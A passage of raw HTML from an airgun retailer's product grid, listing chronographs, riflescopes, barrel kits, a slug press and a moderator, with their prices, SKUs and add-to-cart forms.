			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/chrony/true-ballistic-chronograph-ce" title="True Ballistic Chronograph -CE" itemprop="name" content="True Ballistic Chronograph -CE" class="product_name">True Ballistic Chronograph -CE</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/chrony/true-ballistic-chronograph-ce" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="897" />
				        <meta itemprop="highPrice" content="897" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€897.00</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2357" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 30104</p></div>
				<meta itemprop="sku" content="FX30104">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2639" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/scopes/sa-lrs-riflescope-5-25x56-mcr" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14108-home_default/sa-lrs-riflescope-5-25x56-mcr.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "SA LRS Riflescope 5-25x56 MCR"
				data-full-size-image-url = "https://europeairguns.com/14108-large_default/sa-lrs-riflescope-5-25x56-mcr.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/scopes/sa-lrs-riflescope-5-25x56-mcr" title="SA LRS Riflescope 5-25x56 MCR" itemprop="name" content="SA LRS Riflescope 5-25x56 MCR" class="product_name">SA LRS Riflescope 5-25x56 MCR</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/scopes/sa-lrs-riflescope-5-25x56-mcr" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="2707.72" />
				        <meta itemprop="highPrice" content="2707.72" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€2,707.72</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2639" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>SA LRS Riflescope 5-25x56 MCR</p></div>
				<meta itemprop="sku" content="SA200100">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2815" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/scopes/theos-6-36x56-ffp-mrad-apr-2d-black" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14603-home_default/theos-6-36x56-ffp-mrad-apr-2d-black.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Theos 6-36x56 FFP MRAD..."
				data-full-size-image-url = "https://europeairguns.com/14603-large_default/theos-6-36x56-ffp-mrad-apr-2d-black.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/scopes/theos-6-36x56-ffp-mrad-apr-2d-black" title="Theos 6-36x56 FFP MRAD APR-2D BLACK" itemprop="name" content="Theos 6-36x56 FFP MRAD APR-2D BLACK" class="product_name">Theos 6-36x56 FFP MRAD...</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/scopes/theos-6-36x56-ffp-mrad-apr-2d-black" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="2466.32" />
				        <meta itemprop="highPrice" content="2466.32" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€2,466.32</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2815" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>MRAD APR-2D BLACK</p></div>
				<meta itemprop="sku" content="FXO50062">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2803" data-id-product-attribute="10662" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/press-machine/press-slug-machine" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14592-home_default/press-slug-machine.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Slug Press machine V.3"
				data-full-size-image-url = "https://europeairguns.com/14592-large_default/press-slug-machine.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   																		<li class=" discount">-€150.00</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/press-machine/press-slug-machine" title="Slug Press machine V.3" itemprop="name" content="Slug Press machine V.3" class="product_name">Slug Press machine V.3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/press-machine/press-slug-machine" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1115" />
				        <meta itemprop="highPrice" content="1115" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">€1,115.00</span>
					  						

						<span class="sr-only">Regular price</span>
						<span class="regular-price">€1,265.00</span>
											  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2803" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Press Slug Machine V.3 </p></div>
				<meta itemprop="sku" content="PRS">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2756" data-id-product-attribute="10592" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/stocks-bipods-and-holders/saber-tactical-fx-drs-chassis" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14485-home_default/saber-tactical-fx-drs-chassis.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Saber Tactical FX DRS Chassis"
				data-full-size-image-url = "https://europeairguns.com/14485-large_default/saber-tactical-fx-drs-chassis.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/stocks-bipods-and-holders/saber-tactical-fx-drs-chassis" title="Saber Tactical FX DRS Chassis" itemprop="name" content="Saber Tactical FX DRS Chassis" class="product_name">Saber Tactical FX DRS Chassis</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/stocks-bipods-and-holders/saber-tactical-fx-drs-chassis" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="649.75" />
				        <meta itemprop="highPrice" content="649.75" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€649.75</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2756" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Saber Tactical FX DRS Chassis</p></div>
				<meta itemprop="sku" content="YSD">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="613" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/scopes/helix-6-24-sfp-apr-1c-mrad" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10299-home_default/helix-6-24-sfp-apr-1c-mrad.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Helix 6-24 SFP APR-1C MRAD"
				data-full-size-image-url = "https://europeairguns.com/10299-large_default/helix-6-24-sfp-apr-1c-mrad.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/scopes/helix-6-24-sfp-apr-1c-mrad" title="Helix 6-24 SFP APR-1C MRAD" itemprop="name" content="Helix 6-24 SFP APR-1C MRAD" class="product_name">Helix 6-24 SFP APR-1C MRAD</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/scopes/helix-6-24-sfp-apr-1c-mrad" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="379.21" />
				        <meta itemprop="highPrice" content="379.21" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€379.21</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="613" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>APR-1C 30mm FXO 50040</p></div>
				<meta itemprop="sku" content="FXO50040">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1728" data-id-product-attribute="7673" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/barrels-and-magazines/barrel-sleeves" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11334-home_default/barrel-sleeves.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Barrel Sleeves"
				data-full-size-image-url = "https://europeairguns.com/11334-large_default/barrel-sleeves.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/barrels-and-magazines/barrel-sleeves" title="Barrel Sleeves" itemprop="name" content="Barrel Sleeves" class="product_name">Barrel Sleeves</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/barrels-and-magazines/barrel-sleeves" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="27.6" />
				        <meta itemprop="highPrice" content="27.6" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€27.60</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1728" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>20801 - 12</p></div>
				<meta itemprop="sku" content="BSLC">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2538" data-id-product-attribute="10299" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/air-rifles-pcp/fx-drs-classic" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13879-home_default/fx-drs-classic.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX DRS Classic"
				data-full-size-image-url = "https://europeairguns.com/13879-large_default/fx-drs-classic.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/air-rifles-pcp/fx-drs-classic" title="FX DRS Classic" itemprop="name" content="FX DRS Classic" class="product_name">FX DRS Classic</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/air-rifles-pcp/fx-drs-classic" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="907.64" />
				        <meta itemprop="highPrice" content="907.64" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€907.64</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2538" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX DRS Classic</p></div>
				<meta itemprop="sku" content="DRS">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1725" data-id-product-attribute="7606" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/barrels-and-magazines/barrel-kit-crown-superligth-stxs" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11166-home_default/barrel-kit-crown-superligth-stxs.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tube Kit Crown Superlight STXS"
				data-full-size-image-url = "https://europeairguns.com/11166-large_default/barrel-kit-crown-superligth-stxs.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   						  <li class="discount-percentage">-20%</li>
																								<li class=" on-sale">On sale!</li>
									<li class=" discount">-20%</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/barrels-and-magazines/barrel-kit-crown-superligth-stxs" title="Tube Kit Crown Superlight STXS" itemprop="name" content="Tube Kit Crown Superlight STXS" class="product_name">Tube Kit Crown Superlight STXS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/barrels-and-magazines/barrel-kit-crown-superligth-stxs" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="211.6" />
				        <meta itemprop="highPrice" content="211.6" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">€211.60</span>
					  						

						<span class="sr-only">Regular price</span>
						<span class="regular-price">€264.50</span>
												  <span class="discount-percentage">-20%</span>
											  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1725" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Kit Barrel Superligth Crown STXS</p></div>
				<meta itemprop="sku" content="BAA">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2378" data-id-product-attribute="8106" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/silencers/moderador-135mmx40mm" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12723-home_default/moderador-135mmx40mm.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "MODERADOR 135MMX40MM"
				data-full-size-image-url = "https://europeairguns.com/12723-large_default/moderador-135mmx40mm.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/silencers/moderador-135mmx40mm" title="MODERADOR 135MMX40MM" itemprop="name" content="MODERADOR 135MMX40MM" class="product_name">MODERADOR 135MMX40MM</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/silencers/moderador-135mmx40mm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="109.25" />
				        <meta itemprop="highPrice" content="109.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€109.25</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2378" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>135 X 40 mm different threads</p></div>
				<meta itemprop="sku" content="MSC">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1727" data-id-product-attribute="7660" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/barrels-and-magazines/linerkit-impact-t-ssniper" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11967-home_default/linerkit-impact-t-ssniper.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "LinerKit Impact T S/Sniper"
				data-full-size-image-url = "https://europeairguns.com/11967-large_default/linerkit-impact-t-ssniper.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   						  <li class="discount-percentage">-13%</li>
																								<li class=" on-sale">On sale!</li>
									<li class=" discount">-13%</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/barrels-and-magazines/linerkit-impact-t-ssniper" title="LinerKit Impact T S/Sniper" itemprop="name" content="LinerKit Impact T S/Sniper" class="product_name">LinerKit Impact T S/Sniper</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/barrels-and-magazines/linerkit-impact-t-ssniper" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="350.18" />
				        <meta itemprop="highPrice" content="350.18" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">€350.18</span>
					  						

						<span class="sr-only">Regular price</span>
						<span class="regular-price">€402.50</span>
												  <span class="discount-percentage">-13%</span>
											  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1727" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Tube Kit Tensioned Super-Sniper Impact</p></div>
				<meta itemprop="sku" content="BAM">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1849" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/valves-valves-valves-and-plenum-seats/impact-power-block-kit--mki-ii" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10065-home_default/impact-power-block-kit--mki-ii.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Impact Power Block Kit  MKI-II"
				data-full-size-image-url = "https://europeairguns.com/10065-large_default/impact-power-block-kit--mki-ii.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/valves-valves-valves-and-plenum-seats/impact-power-block-kit--mki-ii" title="Impact Power Block Kit  MKI-II" itemprop="name" content="Impact Power Block Kit  MKI-II" class="product_name">Impact Power Block Kit  MKI-II</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/valves-valves-valves-and-plenum-seats/impact-power-block-kit--mki-ii" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="188.6" />
				        <meta itemprop="highPrice" content="188.6" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€188.60</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1849" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20824</p></div>
				<meta itemprop="sku" content="FX20824">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2096" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/scopes/theos-6-36x56-ffp-apr-2d-mrad" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11941-home_default/theos-6-36x56-ffp-apr-2d-mrad.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Theos 6-36x56 FFP APR-2D MRAD"
				data-full-size-image-url = "https://europeairguns.com/11941-large_default/theos-6-36x56-ffp-apr-2d-mrad.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/scopes/theos-6-36x56-ffp-apr-2d-mrad" title="Theos 6-36x56 FFP APR-2D MRAD" itemprop="name" content="Theos 6-36x56 FFP APR-2D MRAD" class="product_name">Theos 6-36x56 FFP APR-2D MRAD</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/scopes/theos-6-36x56-ffp-apr-2d-mrad" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="2466.32" />
				        <meta itemprop="highPrice" content="2466.32" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€2,466.32</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2096" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
